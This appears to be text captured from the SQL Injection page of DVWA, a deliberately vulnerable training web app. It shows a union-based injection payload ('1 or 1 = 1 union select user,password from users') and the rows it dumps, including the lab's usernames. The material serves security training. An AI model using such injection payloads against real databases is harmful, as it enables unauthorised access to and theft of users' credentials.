 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: 1 or 1 = 1 union select user,password from users
First name: admin
Surname: admin
ID: 1 or 1 = 1 union select user,password from users
First name: Gordon
Surname: Brown
ID: 1 or 1 = 1 union select user,password from users
First name: Hack
Surname: Me
ID: 1 or 1 = 1 union select user,password from users
First name: Pablo
Surname: Picasso
ID: 1 or 1 = 1 union select user,password from users
First name: Bob
Surname: Smith
ID: 1 or 1 = 1 union select user,password from users
First name: admin
Surname:
ID: 1 or 1 = 1 union select user,password from users
First name: gordonb
Surname:
ID: 1 or 1 = 1 union select user,password from users
First name: 1337
Surname:
ID: 1 or 1 = 1 union select user,password from users
First name: pablo
Surname:
ID: 1 or 1 = 1 union select user,password from users
First name: smithy
Surname:
More Information